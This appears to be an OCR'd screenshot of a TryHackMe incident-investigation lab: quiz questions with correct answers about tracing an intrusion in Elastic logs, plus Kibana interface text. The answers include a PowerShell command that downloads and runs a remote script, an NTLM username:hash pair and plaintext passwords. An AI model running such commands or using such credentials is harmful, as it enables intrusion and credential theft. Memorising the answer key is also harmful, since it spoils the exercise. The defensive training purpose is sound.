 suspicious activity?
powershell.exe iex(iwr http://www.7zipp.org/a/7z.ps1 -useb)
Correct Answer
The newly downloaded script also installed the legitimate version of the application. What is the full file path of the legitimate installer?
C:\Windows\Temp\7zlegit.exe
Correct Answer
What is the name of the service that was installed?
7zService
Correct Answer
The attacker was able to establish a C2 connection after starting the implanted service. What is the username of the account that executed the service?
SYSTEM
Correct Answer
After dumping LSASS data, the attacker attempted to parse the data to harvest the credentials. What is the name of the tool used by the attacker in this
activity?
Invoke-PowerExtract
Correct Answer
What is the credential pair that the attacker leveraged after the credential dumping activity? (format: username:hash)
ntlm:james.cromwell:B852A0B8BD4E00564128E0A5EA2BC4CF
Correct Answer
After gaining access to the new account, the attacker attempted to reset the credentials of another user. What is the new password set to this target account?
pwn3dpw!!!
Correct Answer
What is the name of the workstation where the new account was used?
WKSTN-03
Submit
After gaining access to the new workstation, a new set of credentials was discovered. What is the username, including its domain, and password of this new
account?
SF\itadmin:NoO6@39Sk0!
Correct Answer
Aside from mimikatz, what is the name of the PowerShell script used to dump the hash of the domain admin?
Answer format: ****************.***
Submit
What is the AES256 hash of the domain admin based on the credential dumping output?
Answer format: ****************************************************************
Submit
After gaining domain admin access, the attacker popped ransomware on workstations. How many files were encrypted on all workstations?
Answer format: **
Submit
Applications Places System Sun 1 Oct, 14:41 AttackBox IP:10.10.176.199
Discover - Elastic — Mozilla Firefox
Discover - Elastic
10.10.165.147/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:0),time:(from:now-
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
elastic Search Elastic e
D Discover Options New Open Share Inspect Save
*james.cromwell* KQL Last 1 year Show dates Refresh
process.name: lsass.exe + Add filter
winlogbeat-*
Search field names
Filter by type 0
Available fields 228
Popular
t process.command_line
t process.name
t process.parent.command_line
t process.parent.name
# process.pid
t _id
t _index
# _score
t _type
@timestamp
t agent.ephemeral_id
t agent.hostname
t agent.id
t agent.name
t agent.type
t agent.version
t cloud.account.id
t cloud.availability_zone
301 hits Chart options
300
250
200
150
100
50
0
2022-10-01 2022-11-01 2022-12-01 2023-01-01 2023-02-01 2023-03-01 2023-04-01 2023-05-01 2023-06-01 2023-07-01 2023-08-01 2023-09-01
Oct 1, 2022 @ 00:00:00.000 - Oct 1, 2023 @ 13:41:07.478
S-1-5-21-1758588195-1978320091-3977536038-1191 Account Name: james.cromwell Account
Domain: SSF Logon ID: 0x12F033A Logon Type: 3 This event is generated when a logon
session is destroyed. It may be positively correlated with a logon event using the
Logon ID value. Logon IDs are only unique between reboots on the same computer.
Expanded document View surrounding documents View single document
Table JSON
Actions Field Value
t _id rOUk0ooBV2oTI6v_nbT3
t _index winlogbeat-7.17.11-2023.09.26-000001
# _score -
t _type _doc
@timestamp Sep 26, 2023 @ 15:38:46.790
t agent.ephemeral_id 7496a4e2-272b-431f-b455-5d1140bc0367
t agent.hostname WKSTN-03
t agent.id 0f28ad42-33f3-4704-8647-e72f456942fe
t agent.name WKSTN-03
THM AttackBox 1h 07m 51s